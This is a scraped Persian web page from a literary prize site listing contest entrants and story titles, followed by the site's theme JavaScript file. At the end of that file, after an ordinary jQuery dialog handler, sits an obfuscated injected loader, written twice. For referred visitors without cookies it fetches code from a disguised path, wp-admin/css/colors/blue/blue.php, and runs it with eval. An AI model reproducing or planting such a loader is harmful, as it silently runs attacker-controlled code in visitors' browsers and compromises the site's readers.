۱۲-نهال قربانی چگنی/ماهی‌ها غیبشان زده بود<br />
۱۳-علی نیک‌جو/درباره گربه‌ها مطمئن نیستم<br />
۱۴-کمال‌الدین نوروزی چگینی/کاش میشد بروم توی قاب<br />
۱۵-شادان زیدآبادی‌نژاد/گاف<br />
۱۶- آرینا محمودی/سولانژ<br />
۱۷-میلاد سلامی/مهم نیست<br />
۱۸- سید علیرضا خضری/ مادر<br />
۱۹-فروغ صدقی امیری/ ضرب سه رقمی در سه رقمی<br />
۲۰- رحمان حسینی/بگریز<br />
۲۱- مهدی حسینعلی‌خانی/ نام من بدریش<br />
۲۲-پارسا قاضی زاهدی/ بازرسی ویژه<br />
۲۳-مهسا شاملو‌فرهمند- سیرک ساحلی<br />
۲۴- مهران صفرخانی/ بیز بیست،سیز یوز<br />
۲۵-سپیده خاکسار مشگنانی/ اضافه دماغ پینوکیو<br />
۲۶-لیلا جبرائیل‌پور/ قمر نه، سیاه‌چاله<br />
۲۷-آرمان عابدیان/ کادو<br />
۲۸-سید محمد موسوی کیفته/ دایره<br />
۲۹-حمیده تیموری/نیکوکار<br />
۳۰-محدثه سارانی/تبادر</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-## -->
	<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">پیمایش نوشته</h1>
		<div class="nav-links">
			<a href="https://www.jayezeharghavan.ir/%d9%85%d9%87%d9%84%d8%aa-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84-%d8%a2%d8%ab%d8%a7%d8%b1-%d8%aa%d9%85%d8%af%d9%8a%d8%af-%d8%b4%d8%af/" rel="prev"><span class="meta-nav">نوشته پیشین</span>آغاز به کار هیات داوران بخش برنده برندگان پنجمین جایزه &#8220;ارغوان&#8221;</a><a href="https://www.jayezeharghavan.ir/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d8%b4%d8%b1%da%a9%d8%aa-%da%a9%d9%86%d9%86%d8%af%da%af%d8%a7%d9%86-%d8%a8%d8%ae%d8%b4-%d8%a8%d8%b1%d9%86%d8%af%d9%87-%d8%a8%d8%b1%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%be/" rel="next"><span class="meta-nav">نوشته پسین</span>معرفی شرکت کنندگان بخش برنده برندگان پنجمین دوره جایزه  &#8220;ارغوان&#8221;</a>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
		</div>
</div>

	
	<div class="side-bar left">
	

		
		<aside id="media_image-5" class="widget-odd widget-first widget-1 widget-box widget widget_media_image"><img width="500" height="713" src="https://www.jayezeharghavan.ir/wp-content/uploads/2024/12/farakhan_1404.jpg" class="image wp-image-6517  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.jayezeharghavan.ir/wp-content/uploads/2024/12/farakhan_1404.jpg 500w, https://www.jayezeharghavan.ir/wp-content/uploads/2024/12/farakhan_1404-210x300.jpg 210w" sizes="auto, (max-width: 500px) 100vw, 500px" /></aside><aside id="text-4" class="widget-even widget-last widget-2 sponser widget-box widget widget_text">			<div class="textwidget"><h1 class="widget-title">برگزارکننده</h1>
        <a href="#"><img  src="http://www.jayezeharghavan.ir/wp-content/uploads/2021/12/Arghavan-Mohr-font-01-1.jpg" width="auto"  style="margin: 0 auto;" ></a>
<br>

<h1 class="widget-title" style="margin-bottom: 8px;">حامیان</h1>
<div class="parent-side">
    <div class="child-side">

        



</div>
<div style="padding-right: 90px !important; margin-left: -70px !important;" >
    <div class="child-side">
   
<a style=" height:90px !important;  href="http://www.kalleh.com" target="_blank"><img class="image-inline"  src="http://jayezeharghavan.ir/wp-content/uploads/2017/12/kallehpng.png"></a>

<a style=" height:90px !important; " href="" target="_blank"><img class="image-inline"  src="http://www.jayezeharghavan.ir/wp-content/uploads/2024/12/logo-mani.jpg"></a>

 

<br>
<br>
<br>
<br>
<br>
<br>

      <a  style=" height:90px !important;href="https://www.instagram.com/nashremarkaz/" target="_blank"><img class="image-inline"  src="http://jayezeharghavan.ir/wp-content/uploads/2017/12/NashrMarkazLogo1.png"></a>



<a style=" with:70px !important; height:auto !important; " href="" target="_blank"><img class="image-inline"  src="http://www.jayezeharghavan.ir/wp-content/uploads/2023/12/aftab.png"></a>


<br>
<br>
<br>
<br>
<br>
<br>


     <a style=" height:90px !important;margin-right:0px;padding-top:0;href="" target="_blank"><img class="image-inline" style="padding-top:0;width:60px !important;height:auto;"  src="http://jayezeharghavan.ir/wp-content/uploads/2019/12/Screen-Shot-2019-12-17-at-6.48.20-PM.png"></a>




  <a style=" height:90px !important; " href="" target="_blank"><img class="image-inline"  src="http://jayezeharghavan.ir/wp-content/uploads/2019/12/Screen-Shot-2019-12-17-at-6.47.55-PM.png"></a>
 


<br>
<br>
<br>
<br>
<br>
<br>

<a style=" height:90px !important; " href="" target="_blank"><img class="image-inline"  src="http://www.jayezeharghavan.ir/wp-content/uploads/2021/12/logo-final.jpg"></a></div>
		</aside>	
	</div><!-- #secondary -->

<div class="clear"></div>


	</div>
        </div>

		

        <footer>
			<div class="wrapper">
				<p class="copyright">تمامی حقوق مادی و معنوی متعلق به موسسه ارغوان هفت رنگ می باشد. </p>
				<div class="row-2">
					
					<!--<a href="http://jayezeharghavan.ir/%D8%B4%D8%B1%DA%A9%D8%AA-%D8%AF%D8%B1-%D9%85%D8%B3%D8%A7%D8%A8%D9%82%D9%87-2/" class="mosabeghe">شرکت در مسابقه</a>-->
					<!--<div class="social left">
						<ul>
							<li class="tumblr"><a href="#"></a></li>
							<li class="facebook"><a href="#"></a></li>
							<li class="twitter"><a href="#"></a></li>
							<li class="email"><a href="#"></a></li>
							<li class="rss"><a href="#"></a></li>
						</ul>
					</div>-->
				</div>
			</div>


            <div id="fancybox-wrap" style="width: auto; height: auto; top: 20px; left: 639px; display: none;"><div id="fancybox-outer" style="opacity: 1;"><div class="fancybox-bg" id="fancybox-bg-n"></div><div class="fancybox-bg" id="fancybox-bg-ne"></div><div class="fancybox-bg" id="fancybox-bg-e"></div><div class="fancybox-bg" id="fancybox-bg-se"></div><div class="fancybox-bg" id="fancybox-bg-s"></div><div class="fancybox-bg" id="fancybox-bg-sw"></div><div class="fancybox-bg" id="fancybox-bg-w"></div><div class="fancybox-bg" id="fancybox-bg-nw"></div><div id="fancybox-content" style="border-width: 10px; width: auto; height: auto;"></div><a id="fancybox-close" style="display: none;"></a><div id="fancybox-title" style="display: none;"></div><a href="javascript:;" id="fancybox-left" style="display: none;"><span class="fancy-ico" id="fancybox-left-ico"></span></a><a href="javascript:;" id="fancybox-right" style="display: none;"><span class="fancy-ico" id="fancybox-right-ico"></span></a></div></div>

        </footer>


		<script type="text/javascript" src="https://www.jayezeharghavan.ir/wp-content/themes/fereshte/js/script.js"></script>
<script type="text/javascript" src="https://www.jayezeharghavan.ir/wp-content/themes/fereshte/sticky.js"></script>
<script>
    jQuery('.side-bar,.content-box').theiaStickySidebar({
        // Settings
        additionalMarginTop: 30
    });
</script>
<script type="text/javascript" src="https://www.jayezeharghavan.ir/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.jayezeharghavan.ir/wp-content/themes/fereshte/js/functions.js?ver=20140616" id="twentyfourteen-script-js"></script>
</body>

</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.jayezeharghavan.ir/wp-content/themes/fereshte/js/script.js
body_size: 280
content:
jQuery( document ).ready(function() {
    var width = $( document ).width();
    var winwidth = $( window ).width();
	var height = $( document).height() ;
	var winheight = $( window).height() ;
	var position = $(document).scrollTop();
	$(".match-2").click(function(){
		$(".matches-dialog").css({"display": "block", "height": height, "width":width, "top":-position});
		$(".dialog-box").css({"margin":winheight/2-40, "position":"fixed","width":width/2});
		
	});
	$(".cancel").click(function(){
		$(".matches-dialog").css("display","none");
	});
});(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//jayezeharghavan.ir/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//jayezeharghavan.ir/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};;